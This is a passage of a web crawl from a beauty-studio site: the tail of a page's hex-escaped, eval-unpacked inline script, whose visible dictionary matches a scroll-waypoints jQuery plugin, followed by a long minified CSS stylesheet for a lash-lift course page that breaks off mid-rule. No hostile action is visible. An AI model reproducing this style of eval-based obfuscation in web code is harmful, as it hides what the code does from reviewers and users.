x72\x6F\x77\x7C\x69\x66\x7C\x70\x61\x73\x73\x65\x64\x7C\x74\x6F\x7C\x73\x63\x72\x6F\x6C\x6C\x4C\x65\x66\x74\x7C\x65\x61\x63\x68\x7C\x63\x61\x6C\x6C\x62\x61\x63\x6B\x7C\x63\x6F\x6E\x73\x74\x72\x75\x63\x74\x6F\x72\x7C\x64\x65\x6C\x65\x74\x65\x7C\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C\x7C\x70\x72\x65\x76\x69\x6F\x75\x73\x7C\x6E\x65\x78\x74\x7C\x6F\x6E\x7C\x63\x6C\x65\x61\x72\x54\x72\x69\x67\x67\x65\x72\x51\x75\x65\x75\x65\x73\x7C\x73\x6F\x72\x74\x7C\x64\x6F\x77\x6E\x7C\x66\x6C\x75\x73\x68\x54\x72\x69\x67\x67\x65\x72\x73\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x72\x7C\x76\x69\x65\x77\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x63\x72\x65\x61\x74\x65\x54\x68\x72\x6F\x74\x74\x6C\x65\x64\x53\x63\x72\x6F\x6C\x6C\x48\x61\x6E\x64\x6C\x65\x72\x7C\x74\x6F\x70\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74\x7C\x76\x69\x65\x77\x70\x6F\x72\x74\x57\x69\x64\x74\x68\x7C\x68\x61\x6E\x64\x6C\x65\x52\x65\x73\x69\x7A\x65\x7C\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x47\x72\x6F\x75\x70\x7C\x6F\x70\x74\x69\x6F\x6E\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x7C\x6F\x66\x66\x7C\x64\x69\x73\x61\x62\x6C\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x6F\x6E\x74\x69\x6E\x75\x6F\x75\x73\x7C\x65\x6E\x61\x62\x6C\x65\x7C\x64\x65\x66\x61\x75\x6C\x74\x73\x7C\x73\x74\x72\x69\x6E\x67\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x66\x6E\x7C\x66\x69\x6E\x64\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x63\x61\x6C\x6C\x7C\x61\x64\x61\x70\x74\x65\x72\x73\x7C\x66\x69\x6E\x64\x4F\x72\x43\x72\x65\x61\x74\x65\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x65\x6E\x61\x62\x6C\x65\x41\x6C\x6C\x7C\x69\x73\x54\x6F\x75\x63\x68\x7C\x73\x63\x72\x6F\x6C\x6C\x7C\x36\x30\x7C\x63\x6C\x69\x65\x6E\x74\x48\x65\x69\x67\x68\x74\x7C\x64\x65\x66\x61\x75\x6C\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x31\x65\x33\x7C\x72\x65\x73\x69\x7A\x65\x7C\x64\x65\x73\x74\x72\x6F\x79\x41\x6C\x6C\x7C\x4D\x61\x74\x68\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x70\x61\x72\x73\x65\x46\x6C\x6F\x61\x74\x7C\x63\x65\x69\x6C\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x66\x69\x72\x73\x74\x7C\x6C\x61\x73\x74\x7C\x31\x30\x30\x7C\x73\x70\x6C\x69\x63\x65\x7C\x6A\x71\x75\x65\x72\x79\x7C\x6D\x6F\x7A\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x73\x6C\x69\x63\x65\x7C\x63\x6C\x69\x65\x6E\x74\x57\x69\x64\x74\x68\x7C\x77\x65\x62\x6B\x69\x74\x52\x65\x71\x75\x65\x73\x74\x41\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x46\x72\x61\x6D\x65\x7C\x41\x72\x72\x61\x79\x7C\x64\x69\x73\x61\x62\x6C\x65\x41\x6C\x6C","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xc0c9x1,_0xc0c9x2,_0xc0c9x3,_0xc0c9x4,_0xc0c9x5,_0xc0c9x6){_0xc0c9x5= function(_0xc0c9x3){return (_0xc0c9x3< _0xc0c9x2?_0xd828[4]:_0xc0c9x5(parseInt(_0xc0c9x3/ _0xc0c9x2)))+ ((_0xc0c9x3= _0xc0c9x3% _0xc0c9x2)> 35?String[_0xd828[5]](_0xc0c9x3+ 29):_0xc0c9x3.toString(36))};if(!_0xd828[4][_0xd828[6]](/^/,String)){while(_0xc0c9x3--){_0xc0c9x6[_0xc0c9x5(_0xc0c9x3)]= _0xc0c9x4[_0xc0c9x3]|| _0xc0c9x5(_0xc0c9x3)};_0xc0c9x4= [function(_0xc0c9x5){return _0xc0c9x6[_0xc0c9x5]}];_0xc0c9x5= function(){return _0xd828[7]};_0xc0c9x3= 1};while(_0xc0c9x3--){if(_0xc0c9x4[_0xc0c9x3]){_0xc0c9x1= _0xc0c9x1[_0xd828[6]]( new RegExp(_0xd828[8]+ _0xc0c9x5(_0xc0c9x3)+ _0xd828[8],_0xd828[9]),_0xc0c9x4[_0xc0c9x3])}};return _0xc0c9x1}(_0xd828[0],62,165,_0xd828[3][_0xd828[2]](_0xd828[1]),0,{})) })(jQuery); </script> 
   </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://dawnmariestudio.com/css/master_lash-lift---lash-tint-master.css?crc=122282328
body_size: 9063
content:
#u429471{border-width:0px;border-color:transparent;background-color:#FFFFFF;}#u719924-4{background-color:transparent;color:#000000;line-height:20px;font-size:17px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u741229-6{background-color:transparent;color:#FFFFFF;text-align:center;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;}#u741229-2{font-size:25px;line-height:30px;font-weight:bold;}#u741229-4{font-size:15px;line-height:18px;}#u741230-4{background-color:transparent;color:#FFFFFF;line-height:18px;text-align:center;font-size:15px;font-family:Helvetica, Helvetica Neue, Arial, sans-serif;font-weight:bold;}#u763059-4{background-color:#FFFFFF;border-radius:3px;color:#000000;line-height:15px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u763059-4:hover{background-color:#9C9C9C;}.elem-4{border-width:0px;border-color:#000000;background-color:#00BD9C;}#u719925,#u720102,#u741231,#u792458,#u792459{background-color:transparent;}#u792460-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;text-align:left;font-size:12px;line-height:14px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792459:hover #u792460-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792459:active #u792460-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792464{background-color:#333333;}#u792480{border-color:#777777;background-color:transparent;}#u792463,#u792479,#u792480:hover{background-color:transparent;}#u792481-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792480:hover #u792481-5{background-color:transparent;}#u763059-4:hover p,#u792480:hover #u792481-5 p,#u792480:hover #u792481-5 span{color:#FFFFFF;visibility:inherit;}#u792480:hover #u792481-5 p{color:#FFFFFF;visibility:inherit;}#u792501{border-color:#777777;background-color:transparent;}#u792480.MuseMenuActive #u792481-5,#u792500,#u792501:hover{background-color:transparent;}#u792504-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792501:hover #u792504-5{background-color:transparent;}#u792501:hover #u792504-5 p,#u792501:hover #u792504-5 span{color:#FFFFFF;visibility:inherit;}#u792501:hover #u792504-5 p{color:#FFFFFF;visibility:inherit;}#u792487{border-color:#777777;background-color:transparent;}#u792501.MuseMenuActive #u792504-5,#u792486,#u792487:hover{background-color:transparent;}#u792488-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792487:hover #u792488-5{background-color:transparent;}#u792487:hover #u792488-5 p,#u792487:hover #u792488-5 span{color:#FFFFFF;visibility:inherit;}#u792487:hover #u792488-5 p{color:#FFFFFF;visibility:inherit;}#u792494{border-color:#777777;background-color:transparent;}#u792487.MuseMenuActive #u792488-5,#u792493,#u792494:hover{background-color:transparent;}#u792495-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792494:hover #u792495-5{background-color:transparent;}#u792494:hover #u792495-5 p,#u792494:hover #u792495-5 span{color:#FFFFFF;visibility:inherit;}#u792494:hover #u792495-5 p{color:#FFFFFF;visibility:inherit;}#u792466{border-color:#777777;background-color:transparent;}#u792494.MuseMenuActive #u792495-5,#u792465,#u792466:hover{background-color:transparent;}#u792469-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792466:hover #u792469-5{background-color:transparent;}#u792466:hover #u792469-5 p,#u792466:hover #u792469-5 span{color:#FFFFFF;visibility:inherit;}#u792466:hover #u792469-5 p{color:#FFFFFF;visibility:inherit;}#u792473{border-color:#777777;background-color:transparent;}#u792466.MuseMenuActive #u792469-5,#u792472,#u792473:hover{background-color:transparent;}#u792474-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792473:hover #u792474-5{background-color:transparent;}#u792473:hover #u792474-5 p,#u792473:hover #u792474-5 span{color:#FFFFFF;visibility:inherit;}#u792473:hover #u792474-5 p{color:#FFFFFF;visibility:inherit;}#u792473.MuseMenuActive #u792474-5,#u792508,#u792511{background-color:transparent;}#u792512-5{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;text-align:left;font-size:12px;line-height:14px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792512-3{line-height:0px;}#u792512{line-height:14px;}#u792512-2{font-size:13px;letter-spacing:1px;line-height:16px;}#u792511.MuseMenuActive #u792512-5 p,#u792511.MuseMenuActive #u792512-5 span,#u792511.MuseMenuActive #u792512-5 p{color:#7F7F7F;visibility:inherit;}#u792516,#u792519{background-color:transparent;}#u792522-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;text-align:left;font-size:12px;line-height:14px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792519:hover #u792522-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792519:active #u792522-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792524,#u792525{background-color:transparent;}#u792528-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;text-align:left;font-size:12px;line-height:14px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792525:hover #u792528-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792525:active #u792528-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792530{background-color:#333333;}#u792548{border-color:#777777;background-color:transparent;}#u792529,#u792545,#u792548:hover{background-color:transparent;}#u792551-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792548:hover #u792551-5{background-color:transparent;}#u792548:hover #u792551-5 p,#u792548:hover #u792551-5 span{color:#FFFFFF;visibility:inherit;}#u792548:hover #u792551-5 p{color:#FFFFFF;visibility:inherit;}#u792541{border-color:#777777;background-color:transparent;}#u792548.MuseMenuActive #u792551-5,#u792538,#u792541:hover{background-color:transparent;}#u792544-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792541:hover #u792544-5{background-color:transparent;}#u792541:hover #u792544-5 p,#u792541:hover #u792544-5 span{color:#FFFFFF;visibility:inherit;}#u792541:hover #u792544-5 p{color:#FFFFFF;visibility:inherit;}#u792532{border-color:#777777;background-color:transparent;}#u792541.MuseMenuActive #u792544-5,#u792531,#u792532:hover{background-color:transparent;}#u792534-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792532:hover #u792534-5{background-color:transparent;}#u792532:hover #u792534-5 p,#u792532:hover #u792534-5 span{color:#FFFFFF;visibility:inherit;}#u792532:hover #u792534-5 p{color:#FFFFFF;visibility:inherit;}#u792553{border-color:#777777;background-color:transparent;}#u792532.MuseMenuActive #u792534-5,#u792552,#u792553:hover{background-color:transparent;}#u792554-5{background-color:transparent;color:#FFFFFF;text-align:left;font-size:16px;line-height:19px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792553:hover #u792554-5{background-color:transparent;}#u792553:hover #u792554-5 p,#u792553:hover #u792554-5 span{color:#FFFFFF;visibility:inherit;}#u792481-2,#u792504-2,#u792488-2,#u792495-2,#u792469-2,#u792474-2,#u792551-2,#u792544-2,#u792534-2,#u792554-2{letter-spacing:0px;}#u792553:hover #u792554-5 p{color:#FFFFFF;visibility:inherit;}#u792553.MuseMenuActive #u792554-5,#u792560,#u792561{background-color:transparent;}#u792562-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;text-align:left;font-size:12px;line-height:14px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792561:hover #u792562-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792561:active #u792562-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792568,#u792569{background-color:transparent;}#u792572-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;text-align:left;font-size:12px;line-height:14px;letter-spacing:2px;font-family:Times, Times New Roman, Georgia, serif;font-weight:bold;}#u792569:hover #u792572-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792569:active #u792572-4 p{color:#7F7F7F;visibility:inherit;text-align:left;}#u792459.MuseMenuActive #u792460-4 p,#u792519.MuseMenuActive #u792522-4 p,#u792525.MuseMenuActive #u792528-4 p,#u792561.MuseMenuActive #u792562-4 p,#u792569.MuseMenuActive #u792572-4 p{color:#000000;visibility:inherit;}#u657805-7{background-color:transparent;color:#000000;text-align:center;font-size:25px;line-height:30px;font-family:'__Acumin Pro Condensed_3';}#u657805-2,#u657805-3{font-weight:700;}#u657805-5{font-weight:200;}#u657803{background-color:#000000;border-radius:10px;}#u657804-4{background-color:transparent;color:#FFFFFF;line-height:22px;text-align:center;font-size:18px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u391207-4{background-color:transparent;color:#FFFFFF;text-align:center;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u551295-6{border-style:solid;border-color:#ECF0F1;background-color:transparent;line-height:29px;font-size:24px;font-family:'__Acumin Pro Condensed_3';font-weight:700;border-width:0px 0px 1px;}#u551296{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);background:transparent url("../images/screen%20shot%202021-10-06%20at%2015326%20pm.jpg?crc=168604297") no-repeat center center;}.hidpi #u551296{background-image:url("../images/screen%20shot%202021-10-06%20at%2015326%20pm_2x.jpg?crc=3797144496");background-size:482px 313px;}#u429440-4{border-style:solid;border-width:1px;border-color:#222325;background-color:transparent;text-align:center;font-size:14px;line-height:22px;letter-spacing:1px;font-weight:200;}#u429440-2{padding-top:12px;color:#000000;font-family:'__Acumin Pro Condensed_3';}#u429435-4{border-style:solid;border-width:1px;border-color:#222325;background-color:transparent;text-align:center;font-size:14px;line-height:22px;letter-spacing:1px;font-weight:200;}#u429435-2{padding-top:12px;color:#000000;font-family:'__Acumin Pro Condensed_3';}#u101923{background-color:#F1F1F1;background-color:rgba(212,212,212,0.31);-pie-background:rgba(212,212,212,0.31);}#u101947-4{background-color:#000000;text-align:center;font-size:14px;text-indent:12px;line-height:22px;letter-spacing:1px;font-weight:200;}#u429440-4.MuseLinkActive p,#u429435-4.MuseLinkActive p,#u101947-4:hover p{color:#FFFFFF;visibility:inherit;}#u101947-2{padding-top:12px;color:#FFFFFF;font-family:'__Acumin Pro Condensed_3';}#u101906-4{background-color:transparent;color:#FFFFFF;text-align:center;font-size:18px;line-height:29px;letter-spacing:8px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411016{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u411016:hover{border-color:#FFFFFF;background-color:#9C9C9C;}#u411016:active{border-color:#FFFFFF;background-color:#9C9C9C;}#u411017{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u411017:hover{border-color:#FFFFFF;background-color:#9C9C9C;border-radius:5px;}#u411017:active{border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u411016.PamphletThumbSelected,#u411017.PamphletThumbSelected{border-color:#353535;background-color:#FFFFFF;border-radius:5px;}#u411015{border-style:solid;border-width:1px;border-color:#FFFFFF;background-color:#353535;border-radius:5px;}#u411015:hover{border-color:#FFFFFF;background-color:#9C9C9C;}#u411015:active{border-color:#FFFFFF;background-color:#9C9C9C;}#u411015.PamphletThumbSelected{border-color:#353535;background-color:transparent;border-radius:5px;}#u411029{border-width:0px;border-color:transparent;background-color:#FDFDFD;background-color:rgba(107,107,107,0.01);-pie-background:rgba(107,107,107,0.01);}#u411030-7{background-color:transparent;font-size:13px;line-height:21px;letter-spacing:1px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411030-2{color:#9C9C9C;}#u411030-3{color:#262626;}#u411030-5{color:#262626;line-height:0px;}#u411030-4{font-size:11px;letter-spacing:4px;color:#9C9C9C;line-height:18px;}#u411033{border-width:0px;border-color:transparent;background-color:#FDFDFD;background-color:rgba(107,107,107,0.01);-pie-background:rgba(107,107,107,0.01);}#u411034-3{font-size:13px;text-align:right;line-height:21px;}#u411025{border-width:0px;border-color:transparent;background-color:#FDFDFD;background-color:rgba(107,107,107,0.01);-pie-background:rgba(107,107,107,0.01);}#u411034-7,#u411026-7{background-color:transparent;color:#9C9C9C;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u411034-2,#u411026-2,#u411026-3{font-size:13px;line-height:21px;}#u411034-5,#u411026-5{font-size:11px;line-height:18px;letter-spacing:4px;}.MenuItem,.PamphletWidget .ThumbGroup .Thumb,.PamphletNextButton,.PamphletPrevButton,.PamphletCloseButton{cursor:pointer;}#u101927,#u101955{border-width:0px;border-color:transparent;background-color:transparent;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u429473,#u763058,#menuu792457,#menuu792507,#menuu792515,#menuu792523,#menuu792559,#menuu792567,#u429438,#u429439,#u429433,#u429434,#u101945,#u101946,#u101881,#menuu613142,#u613181{border-width:0px;border-color:transparent;background-color:transparent;}#u613183-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613186{border-width:0px;border-color:transparent;background-color:transparent;}#u613189-4{border-width:0px;border-color:transparent;background-color:transparent;color:#000000;line-height:16px;text-align:center;font-size:13px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613191{border-style:solid;border-color:#222222;background-color:#202020;border-width:1px 0px 0px;}#u651453{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651453:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u651456-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u101947-4.MuseLinkActive p,#u651453:hover #u651456-4 p{color:#FFFFFF;visibility:inherit;}#u651042{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651453.MuseMenuActive,#u651042:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u651045-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u651042:hover #u651045-4 p{color:#FFFFFF;visibility:inherit;}#u651873{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651042.MuseMenuActive,#u651873:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u651876-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u651873:hover #u651876-4 p{color:#FFFFFF;visibility:inherit;}#u614404{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u651873.MuseMenuActive,#u614404:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u614405-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614404:hover #u614405-4 p{color:#FFFFFF;visibility:inherit;}#u649610{border-style:solid;border-width:1px;border-color:#777777;background-color:#FFFFFF;}#u649610:hover{background-color:#AAAAAA;}#u649612-4{background-color:transparent;text-align:center;font-size:11px;line-height:13px;}#u660519{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u614404.MuseMenuActive,#u660519:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u660522-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u660519:hover #u660522-4 p{color:#FFFFFF;visibility:inherit;}#u681214{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u660519.MuseMenuActive,#u681214:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u681216-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u681214:hover #u681216-4 p{color:#FFFFFF;visibility:inherit;}#u614418{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u681214.MuseMenuActive,#u614418:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u614420-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614418:hover #u614420-4 p{color:#FFFFFF;visibility:inherit;}#u786423{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u614418.MuseMenuActive,#u786423:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u786424-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u786423:hover #u786424-4 p{color:#FFFFFF;visibility:inherit;}#u684165{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u786423.MuseMenuActive,#u684165:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u684168-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u684165:hover #u684168-4 p{color:#FFFFFF;visibility:inherit;}#u613594{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u684165.MuseMenuActive,#u613594:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u613597-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u613594:hover #u613597-4 p{color:#FFFFFF;visibility:inherit;}#u614819{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u613594.MuseMenuActive,#u614819:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u614822-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614819:hover #u614822-4 p{color:#FFFFFF;visibility:inherit;}#u784620{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u614819.MuseMenuActive,#u784620:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u784623-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u784620:hover #u784623-4 p{color:#FFFFFF;visibility:inherit;}#u614397{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u784620.MuseMenuActive,#u614397:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u614399-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u614397:hover #u614399-4 p{color:#FFFFFF;visibility:inherit;}#u615610{border-style:solid;border-color:#333333;background-color:#333333;border-width:0px 0px 1px;}#u614397.MuseMenuActive,#u615610:hover{border-width:0px;border-color:transparent;background-color:#666666;}#u615611-4{background-color:transparent;color:#FFFFFF;text-align:left;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615610:hover #u615611-4 p{color:#FFFFFF;visibility:inherit;}#u615417{border-color:#777777;background-color:transparent;}#u615420-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615392{border-color:#777777;background-color:transparent;}#u615394-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615411{border-color:#777777;background-color:transparent;}#u615412-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615371{border-color:#777777;background-color:transparent;}#u615372-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615378{border-color:#777777;background-color:transparent;}#u615380-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615406{border-color:#777777;background-color:transparent;}#u615408-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615383{border-color:#777777;background-color:transparent;}#u615386-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615399{border-color:#777777;background-color:transparent;}#u615401-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615606{border-color:#777777;background-color:transparent;}#u615608-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615546{border-width:0px;border-color:transparent;background-color:transparent;}#u615548-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615581{border-width:0px;border-color:transparent;background-color:transparent;}#u615584-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615551{border-width:0px;border-color:transparent;background-color:transparent;}#u615553-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615574{border-width:0px;border-color:transparent;background-color:transparent;}#u615575-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615539{border-width:0px;border-color:transparent;background-color:transparent;}#u615541-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615523{border-width:0px;border-color:transparent;background-color:transparent;}#u615524-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615595{border-width:0px;border-color:transparent;background-color:transparent;}#u615598-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615600{border-width:0px;border-color:transparent;background-color:transparent;}#u615603-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615530{border-width:0px;border-color:transparent;background-color:transparent;}#u615532-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615516{border-width:0px;border-color:transparent;background-color:transparent;}#u615519-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615567{border-width:0px;border-color:transparent;background-color:transparent;}#u615569-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615558{border-width:0px;border-color:transparent;background-color:transparent;}#u615559-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615586{border-width:0px;border-color:transparent;background-color:transparent;}#u615589-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615361{border-color:#777777;background-color:transparent;}#u615362-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro Condensed_3';font-weight:200;}#u615259{border-color:#777777;background-color:transparent;}#u615260-4{background-color:transparent;line-height:13px;text-align:center;font-size:11px;font-family:'__Acumin Pro 